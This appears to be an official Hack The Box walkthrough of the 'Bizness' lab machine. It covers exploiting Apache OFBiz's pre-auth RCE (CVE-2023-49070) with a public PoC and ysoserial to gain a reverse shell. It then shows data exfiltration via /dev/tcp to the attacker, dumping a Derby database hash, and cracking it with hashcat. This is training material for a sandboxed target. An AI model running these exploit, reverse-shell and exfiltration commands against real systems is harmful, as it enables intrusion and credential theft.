



# Bizness

27<sup>th</sup> February 2024 / Document No D24.100.272 Prepared By: C4rm3l0 Machine Author: C4rm3l0 Difficulty: Easy Classification: Official

### Synopsis

Bizness is an easy Linux machine showcasing an Apache OFBiz pre-authentication, remote code execution (RCE) foothold, classified as CVE-2023-49070. The exploit is leveraged to obtain a shell on the box, where enumeration of the OFBiz configuration reveals a hashed password in the service's Derby database. Through research and little code review, the hash is transformed into a more common format that can be cracked by industry-standard tools. The obtained password is used to log into the box as the root user.

### **Skills Required**

- Basic web enumeration
- Basic Linux enumeration
- Research

### **Skills Learned**

- Apache OFBiz configuration
- Java code review
- Hash cracking

### Enumeration

### Nmap

```
ports=$(nmap -p- --min-rate=1000 -T4 10.129.230.94 | grep '^[0-9]' | cut -d '/' -
f 1 | tr '\n' ',' | sed s/,$//)
nmap -p$ports -sc -sv 10.129.230.94
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-18 08:34 GMT
PORT
         STATE SERVICE
                          VERSION
                          OpenSSH 8.4p1 Debian 5+deb11u2 (protocol 2.0)
22/tcp
       open ssh
ssh-hostkey:
   3072 3e:21:d5:dc:2e:61:eb:8f:a6:3b:24:2a:b7:1c:05:d3 (RSA)
   256 39:11:42:3f:0c:25:00:08:d7:2f:1b:51:e0:43:9d:85 (ECDSA)
_ 256 b0:6f:a0:0a:9e:df:b1:7a:49:78:86:b2:35:40:ec:95 (ED25519)
         open http
                         nginx 1.18.0
80/tcp
|_http-title: Did not follow redirect to https://bizness.htb/
|_http-server-header: nginx/1.18.0
443/tcp open ssl/http
                          nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: organizationName=Internet Widgits Pty
Ltd/stateOrProvinceName=Some-State/countryName=UK
| Not valid before: 2023-12-14T20:03:40
|_Not valid after: 2328-11-10T20:03:40
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
|_http-title: 400 The plain HTTP request was sent to HTTPS port
35893/tcp open tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap done: 1 IP address (1 host up) scanned in 19.20 seconds
```

An Nmap scan reveals NGINX listening on ports 80 and 443, SSH on its default port, as well as an unknown service on port 35893.

The web application on port 443 redirects to the domain bizness.htb, which we add to our hosts file.

echo 10.129.230.94 bizness.htb | sudo tee -a /etc/hosts

### HTTPS

Browsing to port 80 redirects us to the https endpoint of the application, on port 443. We find a static business website without any notable function.



We use feroxbuster to perform a directory scan and discover potential endpoints hosted on this server.

| feroxbuster -k -u https://bizness.htb |     |      |       |                                            |  |  |  |
|---------------------------------------|-----|------|-------|--------------------------------------------|--|--|--|
| <snip></snip>                         |     |      |       |                                            |  |  |  |
| 200                                   | GET | 5221 | 1736w | 27200c https://bizness.htb/                |  |  |  |
| 500                                   | GET | 107  | 77w   | 1443c https://bizness.htb/catalog/images   |  |  |  |
| 404                                   | GET | 11   | 61w   | 682c https://bizness.htb/WEB-INF           |  |  |  |
| 404                                   | GET | 11   | 61w   | 682c https://bizness.htb/common/WEB-INF    |  |  |  |
| 404                                   | GET | 11   | 61w   | 682c https://bizness.htb/catalog/WEB-INF   |  |  |  |
| 404                                   | GET | 11   | 61w   | 682c https://bizness.htb/content/WEB-INF   |  |  |  |
| 404                                   | GET | 11   | 61w   | 682c https://bizness.htb/ar/WEB-INF        |  |  |  |
| 404                                   | GET | 11   | 61w   | 682c https://bizness.htb/ebay/WEB-INF      |  |  |  |
| 500                                   | GET | 71   | 13w   | 177c https://bizness.htb/images/message    |  |  |  |
| 404                                   | GET | 11   | 61w   | 682c https://bizness.htb/marketing/WEB-INF |  |  |  |
| 404                                   | GET | 11   | 61w   | 682c https://bizness.htb/META-INF          |  |  |  |
| <snip></snip>                         |     |      |       |                                            |  |  |  |

We use the -k option to ignore the SSL errors caused by the server's self-signed TLS certificate.

The output returns a number of endpoints, many of which containing a path for WEB-INF. We note that they also return 404 error codes.

We try browsing to one of the aforementioned endpoints, such as /content/ and are redirected to a login page for the Apache OFBiz service.



Looking at the page's footer, we see that the service's version is disclosed, namely Release 18.12:



Apache OFBiz (Open For Business) is an open-source enterprise resource planning (ERP) system written in Java. It provides a suite of enterprise applications that integrate and automate many of the business processes of an organization.

## Foothold

Researching this version of Apache OFBiz leads us to a <u>disclosure</u> about a pre-authentication, remote code execution vulnerability, assigned <u>CVE-2023-49070</u>.

The vulnerability stems from a deprecated component within OFBiz that is no longer officially maintained but still present in the service, accepting and handling XML-RPC requests. On a high level, the component in question is susceptible to insecure deserialisation (which is a common occurrence in Java-based applications). Using a tools such as <u>ysoserial</u>, this vulnerability can be leveraged to execute arbitrary code.

Since the disclosure, there now exist a few Proof of Concept (PoC) repositories on GitHub, such as <u>this one</u>.

As instructed, we first download the ysoserial.jar file to our local system.

```
wget https://github.com/frohoff/ysoserial/releases/latest/download/ysoserial-
all.jar
```

We then paste the <u>exploit</u> code into a local file called poc.py.

ysoserial requires a working Java installation, which is platform-specific and beyond the scope of this writeup. java-11-openjdk was used for the purposes of this tutorial.

On most Linux distributions, you may check for alternative java installations using the following command:

```
sudo update-alternatives --config java
```

Once the jar is downloaded and the Python script is copied, we try to run the exploit. The repository gives us these options:

```
Usage:
python3 exploit.py target_url rce command
python3 exploit.py target_url dns dns_url
python3 exploit.py target_url shell ip:port
```

Before attempting to get a shell, we see if we can send ICMP packets to our attacking machine by running a ping command.

We first set up a listener for such packets using tcpdump:

sudo tcpdump -i 2 icmp

We then run the exploit using the following parameters:

```
python3 poc.py https://bizness.htb rce "ping -c 5 10.10.14.59"
```

Subsequently, we detect the five packets on our tcpdump output:

```
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
09:00:56.448969 IP bizness.htb > 10.10.14.59: ICMP echo request, id 16987, seq 1,
length 64
09:00:56.449033 IP 10.10.14.59 > bizness.htb: ICMP echo reply, id 16987, seq 1,
length 64
09:00:57.450826 IP bizness.htb > 10.10.14.59: ICMP echo request, id 16987, seq 2,
length 64
09:00:57.450876 IP 10.10.14.59 > bizness.htb: ICMP echo reply, id 16987, seq 2,
length 64
09:00:58.452739 IP bizness.htb > 10.10.14.59: ICMP echo request, id 16987, seq 3,
length 64
09:00:58.452773 IP 10.10.14.59 > bizness.htb: ICMP echo reply, id 16987, seq 3,
length 64
09:00:59.453689 IP bizness.htb > 10.10.14.59: ICMP echo request, id 16987, seq 4,
length 64
09:00:59.453717 IP 10.10.14.59 > bizness.htb: ICMP echo reply, id 16987, seq 4,
length 64
09:01:00.455683 IP bizness.htb > 10.10.14.59: ICMP echo request, id 16987, seq 5,
length 64
09:01:00.455713 IP 10.10.14.59 > bizness.htb: ICMP echo reply, id 16987, seq 5,
length 64
```

This confirms that we can run arbitrary commands on the target, and we now proceed to obtain a reverse shell.

We first set up a listener on port 4444 using Netcat:

nc -nlvp 4444

We then run the script using the shell directive.

python3 poc.py https://bizness.htb shell 10.10.14.59:4444

Sure enough, we get a callback on our listener and have a shell as ofbiz:

```
nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.59] from (UNKNOWN) [10.129.230.94] 34422
bash: cannot set terminal process group (603): Inappropriate ioctl for device
bash: no job control in this shell
ofbiz@bizness:/opt/ofbiz$ id
id
uid=1001(ofbiz) gid=1001(ofbiz-operator) groups=1001(ofbiz-operator)
```

The user flag can be found at /home/ofbiz/user.txt.

### **Privilege Escalation**

### Enumeration

Standard system enumeration does not lead us anywhere, so we take a closer look at the OFBiz configuration. The installation is found in /opt/ofbiz/.

```
ofbiz@bizness:~$ ls -al /opt/ofbiz
total 252
drwxr-xr-x 15 ofbiz ofbiz-operator 4096 Dec 16 08:11 .
drwxr-xr-x 3 root root
                           4096 Dec 18 02:51 ..
-rw-r--r-- 1 ofbiz ofbiz-operator 7136 Oct 13 12:04 APACHE2_HEADER
drwxr-xr-x 14 ofbiz ofbiz-operator 4096 Dec 16 07:12 applications
drwxr-xr-x 10 ofbiz ofbiz-operator 4096 Dec 16 03:37 build
-rw-r--r-- 1 ofbiz ofbiz-operator 48733 Oct 13 12:04 build.gradle
-rw-r--r-- 1 ofbiz ofbiz-operator 2492 Oct 13 12:04 common.gradle
drwxr-xr-x 3 ofbiz ofbiz-operator 4096 Oct 13 12:04 config
drwxr-xr-x 4 ofbiz ofbiz-operator 4096 Dec 18 02:41 docker
-rw-r--r-- 1 ofbiz ofbiz-operator 4980 Oct 13 12:04 Dockerfile
-rw-r--r-- 1 ofbiz ofbiz-operator 9432 Oct 13 12:04 DOCKER.md
drwxr-xr-x 3 ofbiz ofbiz-operator 4096 Oct 13 12:04 docs
drwxr-xr-x 19 ofbiz ofbiz-operator 4096 Dec 18 02:34 framework
-rw-r--r-- 1 ofbiz ofbiz-operator 944 Oct 13 12:04 .gitattributes
drwxr-xr-x 3 ofbiz ofbiz-operator 4096 Oct 13 12:04 .github
<....SNIP....>
```

Our research leads us to the conclusion that the framework/ directory contains most of the configuration files that could be interesting to us, as it contains all of the so-called components run by OFBiz.

```
ofbiz@bizness:/opt/ofbiz/framework$ ls -al
total 80
drwxr-xr-x 19 ofbiz ofbiz-operator 4096 Dec 18 02:34 .
drwxr-xr-x 15 ofbiz ofbiz-operator 4096 Dec 16 08:11 ..
drwxr-xr-x 8 ofbiz ofbiz-operator 4096 Dec 18 02:21 base
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Dec 18 02:47 catalina
drwxr-xr-x 13 ofbiz ofbiz-operator 4096 Dec 16 05:37 common
-rw-r--r-- 1 ofbiz ofbiz-operator 1651 Dec 16 08:12 component-load.xml
drwxr-xr-x 4 ofbiz ofbiz-operator 4096 Oct 13 12:04 datafile
drwxr-xr-x 2 ofbiz ofbiz-operator 4096 Oct 13 12:04 documents
drwxr-xr-x 11 ofbiz ofbiz-operator 4096 Oct 13 12:04 entity
drwxr-xr-x 8 ofbiz ofbiz-operator 4096 Oct 13 12:04 entityext
drwxr-xr-x 3 ofbiz ofbiz-operator 4096 Dec 16 11:12 images
drwxr-xr-x 8 ofbiz ofbiz-operator 4096 Oct 13 12:04 minilang
drwxr-xr-x 4 ofbiz ofbiz-operator 4096 Oct 13 12:04 resources
drwxr-xr-x 7 ofbiz ofbiz-operator 4096 Dec 16 05:37 security
drwxr-xr-x 10 ofbiz ofbiz-operator 4096 Dec 16 05:38 service
drwxr-xr-x 3 ofbiz ofbiz-operator 4096 Oct 13 12:04 start
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Oct 13 12:04 testtools
drwxr-xr-x 7 ofbiz ofbiz-operator 4096 Dec 18 02:36 webapp
drwxr-xr-x 11 ofbiz ofbiz-operator 4096 Dec 18 02:36 webtools
drwxr-xr-x 6 ofbiz ofbiz-operator 4096 Oct 13 12:04 widget
```

A sub-directory called security catches our eye and we investigate further. Components in OFBiz are all structured the same way, containing an ofbiz-component.xml file, as well as config/, data/, and src/ directories, among others. Within the config directory, we find the security.properties file, which contains the following entry:

```
# -- specify the type of hash to use for one-way encryption, will be passed to
java.security.MessageDigest.getInstance() --
# -- options may include: SHA, PBKDF2WithHmacSHA1, PBKDF2WithHmacSHA256,
PBKDF2WithHmacSHA384, PBKDF2WithHmacSHA512 and etc
password.encrypt.hash.type=SHA
```

This is a default installation of OFBiz, as it seems the hashing algorithm for passwords has not been changed from SHA-1.

This is good news for us, since SHA-1 is no longer considered a secure hashing algorithm, so if we can find stored passwords, we might be able to crack them.

This begs the next question, namely where passwords and other information is stored in Apache OFBiz. Our research reveals that by default, OFBiz makes use of an embedded Java Database called Apache Derby.

### Derby

Reading through various <u>documentation</u> leads us to the conclusion that Derby's files are stored in the <u>runtime/</u> directory:

```
ofbiz@bizness:/opt/ofbiz/framework$ ls -al /opt/ofbiz/runtime/data/derby
total 24
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Dec 16 03:37 .
drwxr-xr-x 3 ofbiz ofbiz-operator 4096 Dec 16 03:37 ..
-rw-r--r-- 1 ofbiz ofbiz-operator 2320 Dec 18 03:33 derby.log
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Dec 18 03:33 ofbiz
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Dec 18 03:33 ofbiz
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Dec 18 03:33 ofbizolap
drwxr-xr-x 5 ofbiz ofbiz-operator 4096 Dec 18 03:33 ofbizolap
```

Since Derby is an embedded database, it does not have a port we can connect to, nor a single file that we can enumerate (like in SQLite, for instance). The data is stored in a combination of different files and folders, as well as data blobs. Luckily, we can use the ij command provided by derby-tools to make sense of this format.

The package can be installed on most Linux distributions using a package manager such as **apt**:

sudo apt install derby-tools

We first exfiltrate the ofbiz folder inside the derby directory to our local system.

Locally, we set up a Netcat listener that writes to a file:

nc -nlvp 4444 > ofbiz.tar

On the target, we use tar to compress the directory into a single file, and then cat it into /dev/tcp to write it to our listener.

```
cd /opt/ofbiz/runtime/data/derby
tar cvf ofbiz.tar ofbiz
cat ofbiz.tar > /dev/tcp/10.10.14.59/4444
```

Once downloaded, we extract the archive and use ij to inspect the database on our attacking machine.

```
tar xvf ofbiz.tar
ij
```

Connecting to the actual database is not exactly straightforward, but a little more <u>research</u> leads us to this command:

ij> connect 'jdbc:derby:/opt/ofbiz/runtime/data/derby/ofbiz';

In our case, we just have to change the directory to ./ofbiz:

ij> connect 'jdbc:derby:./ofbiz';

Once connected, we can use regular SQL statements to interact with the database.

SHOW TABLES;

Enumerating the tables reveals 877 entries. We sift through them, until these catch our eye:

| <snip></snip> |                              |  |  |  |
|---------------|------------------------------|--|--|--|
| OFBIZ         | USER_LOGIN                   |  |  |  |
| OFBIZ         | USER_LOGIN_HISTORY           |  |  |  |
| OFBIZ         | USER_LOGIN_PASSWORD_HISTORY  |  |  |  |
| OFBIZ         | USER_LOGIN_SECURITY_GROUP    |  |  |  |
| OFBIZ         | USER_LOGIN_SECURITY_QUESTION |  |  |  |
| OFBIZ         | USER_LOGIN_SESSION           |  |  |  |
| OFBIZ         | USER_PREFERENCE              |  |  |  |
| OFBIZ         | USER_PREF_GROUP_TYPE         |  |  |  |
| <snip></snip> |                              |  |  |  |

The first column specifies the schema of the table, so we can dump its content as follows:

SELECT \* FROM OFBIZ.USER\_LOGIN;

For the sake of this writeup, the condensed version of the output looks as follows:

| SELECT USER_LOGIN_ID,CURRENT_PASSWORD FROM OFBIZ.USER_LOGIN; |                                       |  |  |  |
|--------------------------------------------------------------|---------------------------------------|--|--|--|
| USER_LOGIN_ID                                                | CURRENT_PASSWORD                      |  |  |  |
| system                                                       | NULL                                  |  |  |  |
| anonymous                                                    | NULL                                  |  |  |  |
| admin                                                        | \$SHA\$d\$uP0_QaVBpDWFeo8-dRzDqRwXQ2I |  |  |  |
| 3 rows selected                                              |                                       |  |  |  |

We obtain the hashed password of the admin user. However, we notice that it is formatted in a peculiar manner. Running hashid or other hash-identifiers on this hash yields no results, and pasting it into JohnTheRipper or Hashcat also leads to errors.

Unfortunately, the documentation on this topic is surprisingly lacking, so we will need to investigate on our own. We return to our shell on the remote machine and start looking at some Java code.

#### **Source Code Review**

We return to the framework directory and take a look at the base folder within it. As mentioned, framework holds all components of OFBiz, and base is the main component. Furthermore, src/ is typically the root directory of Java projects, so we take a look at what it holds.

```
ofbiz@bizness:/opt/ofbiz/framework/base$ ls -al
src/main/java/org/apache/ofbiz/base/
total 64
drwxr-xr-x 14 ofbiz ofbiz-operator 4096 Oct 13 12:04 .
```

```
drwxr-xr-x 3 ofbiz ofbiz-operator 4096 Oct 13 12:04 ...
drwxr-xr-x 2 ofbiz ofbiz-operator 4096 Oct 13 12:04 component
drwxr-xr-x 2 ofbiz ofbiz-operator 4096 Oct 13 12:04 concurrent
drwxr-xr-x 2 ofbiz ofbiz-operator 4096 Oct 13 12:04 config
drwxr-xr-x 2 ofbiz ofbiz-operator 4096 Oct 13 12:04 container
drwxr-xr-x 3 ofbiz ofbiz-operator 4096 Oct 13 12:04 conversion
drwxr-xr-x 2 ofbiz ofbiz-operator 4096 Oct 13 12:04 crypto
drwxr-xr-x 2 ofbiz ofbiz-operator 4096 Oct 13 12:04 html
drwxr-xr-x 3 ofbiz ofbiz-operator 4096 Oct 13 12:04 lang
drwxr-xr-x 2 ofbiz ofbiz-operator 4096 Oct 13 12:04 location
drwxr-xr-x 2 ofbiz ofbiz-operator 4096 Oct 13 12:04 metrics
-rw-r--r-- 1 ofbiz ofbiz-operator 2598 Oct 13 12:04
OfbizDslDescriptorForEclipse.dsld
-rw-r--r-- 1 ofbiz ofbiz-operator 2701 Oct 13 12:04
OfbizDslDescriptorForIntellij.gdsl
drwxr-xr-x 2 ofbiz ofbiz-operator 4096 Oct 13 12:04 test
drwxr-xr-x 7 ofbiz ofbiz-operator 4096 Oct 13 12:04 util
```

We tab through the paths and see some packages. Notably, we see the crypto package, which we cd into.

```
ofbiz@bizness:/opt/ofbiz/framework/base/src/main/java/org/apache/ofbiz/base/crypt
o$ ls -al
total 44
drwxr-xr-x 2 ofbiz ofbiz-operator 4096 Oct 13 12:04 .
drwxr-xr-x 14 ofbiz ofbiz-operator 4096 Oct 13 12:04 ..
-rw-r--r-- 1 ofbiz ofbiz-operator 5647 Oct 13 12:04 BlowFishCrypt.java
-rw-r--r-- 1 ofbiz ofbiz-operator 5542 Oct 13 12:04 DesCrypt.java
-rw-r--r-- 1 ofbiz ofbiz-operator 15405 Oct 13 12:04 HashCrypt.java
-rw-r--r-- 1 ofbiz ofbiz-operator 1937 Oct 13 12:04 Main.java
```

As we suspected, we see cryptography-related files and, more importantly, the HashCrypt.java file, which appears to be related to hashing algorithms.

Taking a look at its various functions, our entry point is the **comparePassword** method, which determines the hashing type of a provided password:

```
public static boolean comparePassword(String crypted, String defaultCrypt, String
password) {
    if (crypted.startswith("{PBKDF2")) {
        return doComparePbkdf2(crypted, password);
    } else if (crypted.startswith("{")) {
        return doCompareTypePrefix(crypted, defaultCrypt,
password.getBytes(UtilIo.getUtf8()));
    } else if (crypted.startswith("$")) {
        return doComparePosix(crypted, defaultCrypt,
password.getBytes(UtilIo.getUtf8()));
    } else {
        return doCompareBare(crypted, defaultCrypt,
password.getBytes(UtilIo.getUtf8()));
    } else {
        return doCompareBare(crypted, defaultCrypt,
password.getBytes(UtilIo.getUtf8()));
    }
}
```

We already know that we are dealing with a SHA-1 password, so the second else if statement applies to this configuration. We see that it calls the doComparePosix method, which looks as follows:

```
private static boolean doComparePosix(String crypted, String defaultCrypt, byte[]
bytes) {
    int typeEnd = crypted.indexOf("$", 1);
    int saltEnd = crypted.indexOf("$", typeEnd + 1);
    String hashType = crypted.substring(1, typeEnd);
    String salt = crypted.substring(typeEnd + 1, saltEnd);
    String hashed = crypted.substring(saltEnd + 1);
    return hashed.equals(getCryptedBytes(hashType, salt, bytes));
}
```

This method parses the string into its salt and hash type, as well as remaining bytes. Our hash looks as follows:

\$SHA\$d\$uP0\_QaVBpDwFeo8-dRzDqRwXQ21

Therefore, we know that the hashType is SHA, the salt is a single letter d, and the rest (uP0\_QaVBpDwFeo8-dRzDqRwXQ2I) are the hashed bytes.

We then move to the final method that is called on the above method's return, namely getCryptedBytes :

```
private static String getCryptedBytes(String hashType, String salt, byte[] bytes)
{
    try {
        MessageDigest messagedigest = MessageDigest.getInstance(hashType);
        messagedigest.update(salt.getBytes(UtilIo.getUtf8()));
        messagedigest.update(bytes);
        return
Base64.encodeBase64URLSafeString(messagedigest.digest()).replace('+', '.');
    } catch (NoSuchAlgorithmException e) {
        throw new GeneralRuntimeException("Error while comparing password", e);
    }
}
```

This is the crux of the matter, as it also explains why the hash is formatted "differently" than what we might expect. A MessageDigest object is first created and instantiated using the hash type SHA. It is then updated with the bytes of the salt in UTF8 encoding. Finally, it is updated using the bytes of the password (plaintext). Its digest is then encoded using Base64URLSafeString, and then all + characters are replaced by period characters (.).

So, in order to transform this hash into something recognised by Hashcat, we must undo the encoding and get the raw bytes produced by MessageDigest as hex. At the top of the file, we see that encodeBase64URLSafeString is imported from org.apache.commons.codec.binary.Base64, so we take look at the <u>documentation</u>:

```
/**
 * Encodes binary data using a URL-safe variation of the base64 algorithm but does
not chunk the output. The
 * url-safe variation emits - and _ instead of + and / characters.
 * <b>Note: no padding is added.</b>
 * @param binaryData
 * binary data to encode
 * @return String containing Base64 characters
 * @since 1.4
 */
public static String encodeBase64URLSafeString(final byte[] binaryData) {
    return StringUtils.newStringUsAscii(encodeBase64(binaryData, false, true));
}
```

So, we now know that the characters are Base64-encoded, but **without padding**, and with + and // characters replaced by - and \_, respectively.

The replace() call in the getCryptedBytes function after the encoding thereby seems redundant, so we can ignore it.

With all that in mind, we can now proceed to format this hash.

We spin up an interactive Python console on our machine:

python3

We first paste the encoded part of the hash into a variable called enc, and undo the character substitutions:

```
>>> enc = "uP0_QaVBpDWFeo8-dRzDqRwXQ2I"
>>> enc = enc.replace('_', '/')
>>> enc = enc.replace('-', '+')
>>> enc
'uP0/QaVBpDWFeo8+dRzDqRwXQ2I'
```

We then import the Base64 module to get the actual bytes:

This fails, since the string is not padded correctly; we therefore append a single a character:

```
>>> enc += '='
>>> dec = base64.b64decode(enc.encode('utf-8'))
>>> dec
b'\xb8\xfd?A\xa5A\xa45\x85z\x8f>u\x1c\xc3\xa9\x1c\x17cb'
```

Finally, we import binascii to transform the bytes into hex.

```
>>> import binascii
>>> binascii.hexlify(dec)
b'b8fd3f41a541a435857a8f3e751cc3a91c174362'
```

Armed with this hash we can now attempt to crack it using Hashcat. We save it in a file and make sure to append the salt, which as we recall was a single d character.

#### cat hash

b8fd3f41a541a435857a8f3e751cc3a91c174362:d

Hashcat in mode 120 expects a SHA-1 password formatted as follows: <hash>:<salt>, hence, the :d.

Finally, we run Hashcat using rockyou.txt, as well as -m 120 for SHA-1:

```
hashcat -m 120 -a 0 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
<....SNIP....>
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes....: 139921507
* Keyspace..: 14344385
b8fd3f41a541a435857a8f3e751cc3a91c174362:d:monkeybizness
Session....: hashcat
Status....: Cracked
Hash.Mode.....: 120 (sha1($salt.$pass))
Hash.Target....: b8fd3f41a541a435857a8f3e751cc3a91c174362:d
Time.Started....: Mon Dec 18 10:05:18 2023 (0 secs)
Time.Estimated...: Mon Dec 18 10:05:18 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1.....: 5154.2 kH/s (0.13ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress....: 1478656/14344385 (10.31%)
Rejected.....: 0/1478656 (0.00%)
